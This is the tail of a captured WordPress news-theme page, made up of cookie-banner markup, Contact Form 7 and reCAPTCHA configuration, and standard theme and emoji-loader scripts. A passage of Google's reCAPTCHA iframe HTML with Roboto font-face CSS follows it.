						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">The technical storage or access is required to create user profiles to send advertising, or to track the user on a website or across several websites for similar marketing purposes.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<ul>
			<li><a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Manage options</a></li>
			<li><a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Manage services</a></li>
			<li><a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Manage {vendor_count} vendors</a></li>
			<li><a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/" aria-label="Read more about TCF purposes on Cookie Database">Read more about these purposes</a></li>
		</ul>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Accept</button>
		<button class="cmplz-btn cmplz-deny">Deny</button>
		<button class="cmplz-btn cmplz-view-preferences">Preferences</button>
		<button class="cmplz-btn cmplz-save-preferences">Save preferences</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Preferences</a>
			</div>

	
	<div class="cmplz-documents cmplz-links">
		<ul>
			<li><a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a></li>
		</ul>
			</div>
</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Manage consent</button>

</div>

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.8 (rara)
        Deploy mode: deploy
        
        uid: 696a74f127f3a
    -->

    <script type="text/javascript" src="https://whereisyourheart.net/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://whereisyourheart.net/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://whereisyourheart.net/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/whereisyourheart.net\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://whereisyourheart.net/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://whereisyourheart.net/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://whereisyourheart.net/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=489325fca4f12cbec6ded350cf173551" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://whereisyourheart.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=9.8" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LeEp8UpAAAAAELsSGwS6d8mEtHeKHDn_SZbFqZi&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://whereisyourheart.net/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LeEp8UpAAAAAELsSGwS6d8mEtHeKHDn_SZbFqZi",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://whereisyourheart.net/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://whereisyourheart.net/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=489325fca4f12cbec6ded350cf173551" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"31","version":"7.4.4.2","store_consent":"","do_not_track_enabled":"","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https://whereisyourheart.net/wp-json/complianz/v1/","locale":"lang=en&locale=en_US","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"20","cookie_path":"/","categories":{"statistics":"statistics","marketing":"marketing"},"tcf_active":"","placeholdertext":"Click to accept {category} cookies and enable this content","css_file":"https://whereisyourheart.net/wp-content/uploads/complianz/css/banner-{banner_id}-{type}.css?v=31","page_links":{"eu":{"cookie-statement":{"title":"Cookie Policy ","url":"https://whereisyourheart.net/cookie-policy-eu/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Click to accept {category} cookies and enable this content"};
//# sourceURL=cmplz-cookiebanner-js-extra
/* ]]> */
</script>
<script defer type="text/javascript" src="https://whereisyourheart.net/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1766017884" id="cmplz-cookiebanner-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://whereisyourheart.net/wp-includes/js/wp-emoji-release.min.js?ver=4d2b9c2c502c2c9bc64d8790670d6172"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://whereisyourheart.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type="text/javascript">
jQuery(function($) {
});
</script>
<script type="text/javascript">
jQuery(function($) {
});
</script>

<!-- JS generated by theme -->

<script>
    

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'td_uid_15_696a74f110b18';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-center","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"eyJhbGwiOiIyMyIsImxhbmRzY2FwZSI6IjIxIn0=","image_size":"td_324x400","show_cat":"","show_btn":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAyMnB4IiwibGFuZHNjYXBlIjoiMCAwIDAgMThweCIsInBvcnRyYWl0IjoiMCAwIDAgMThweCJ9","art_title":"eyJhbGwiOiIwIDAgMTJweCIsImxhbmRzY2FwZSI6IjAgMCAxMHB4IiwicG9ydHJhaXQiOiIwIDAgMTBweCJ9","all_modules_space":"eyJhbGwiOiIyMiIsImxhbmRzY2FwZSI6IjIwIn0=","icon_color":"#888888","icon_color_h":"#ffffff","tdicon":"td-icon-magnifier-real-long","icon_size":"eyJhbGwiOjE2LCJsYW5kc2NhcGUiOiIxNSIsInBvcnRyYWl0IjoiMTUifQ==","icon_padding":"eyJhbGwiOjMsImxhbmRzY2FwZSI6IjIuOCIsInBvcnRyYWl0IjoiMi44In0=","tdc_css":"[base64]","show_form":"yes","toggle_horiz_align":"content-horiz-left","form_border":"0","arrow_color":"#ffffff","form_shadow_shadow_size":"0","form_width":"eyJhbGwiOiIzODAiLCJsYW5kc2NhcGUiOiIzNDAiLCJwb3J0cmFpdCI6IjM0MCJ9","f_btn_font_family":"406","f_btn_font_spacing":"1","f_btn_font_transform":"uppercase","btn_bg":"#193eef","btn_bg_h":"#222222","meta_info_align":"center","f_title_font_size":"eyJhbGwiOiIxNyIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","f_title_font_line_height":"1.3","f_title_font_family":"406","f_title_font_weight":"700","image_height":"100","modules_category_padding":"0","cat_bg":"rgba(0,0,0,0)","cat_txt":"#888888","f_cat_font_family":"406","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_line_height":"1","f_cat_font_weight":"400","title_txt_hover":"#193eef","form_offset":"eyJhbGwiOiIzMyIsImxhbmRzY2FwZSI6IjIxIiwicG9ydHJhaXQiOiIxNyJ9","results_border":"0","results_padding":"eyJhbGwiOiIyNXB4IDMwcHggNDFweCIsImxhbmRzY2FwZSI6IjE2cHggMjVweCAzM3B4IiwicG9ydHJhaXQiOiIxM3B4IDI1cHggMzBweCJ9","results_msg_padding":"5px 0 7px","form_padding":"eyJhbGwiOiIyNXB4IDMwcHgiLCJsYW5kc2NhcGUiOiIyNXB4IDI1cHgiLCJwb3J0cmFpdCI6IjI1cHggMjVweCJ9","f_results_msg_font_family":"406","f_btn_font_size":"eyJsYW5kc2NhcGUiOiIxMiIsInBvcnRyYWl0IjoiMTIifQ==","f_results_msg_font_size":"eyJsYW5kc2NhcGUiOiIxMSIsInBvcnRyYWl0IjoiMTEifQ==","f_input_font_family":"406","f_input_font_size":"eyJsYW5kc2NhcGUiOiIxMiIsInBvcnRyYWl0IjoiMTIifQ==","separator":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","float_block":"","form_offset_left":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_border":"","input_radius":"","btn_text":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","mc1_tl":"","mc1_el":"","results_limit":"","modules_on_row":"100%","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","video_icon":"","hide_image":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","excerpt_middle":"","btn_title":"","btn_border_width":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","placeholder_opacity":"0.5","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_color_h":"","results_msg_bg":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_font_style":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"td_uid_15_696a74f110b18_rand","tdc_css_class":"td_uid_15_696a74f110b18_rand","tdc_css_class_style":"td_uid_15_696a74f110b18_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.td_uid_15_696a74f110b18_rand');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                /* global jQuery:{} */
                jQuery(window).load(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'td_uid_16_696a74f113f8c';
                    tdbMenuItem.jqueryObj = jQuery('.td_uid_16_696a74f113f8c_rand');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            
</script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeEp8UpAAAAAELsSGwS6d8mEtHeKHDn_SZbFqZi&co=aHR0cHM6Ly93aGVyZWlzeW91cmhlYXJ0Lm5ldDo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=3q20dxsanju1
body_size: 48572
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
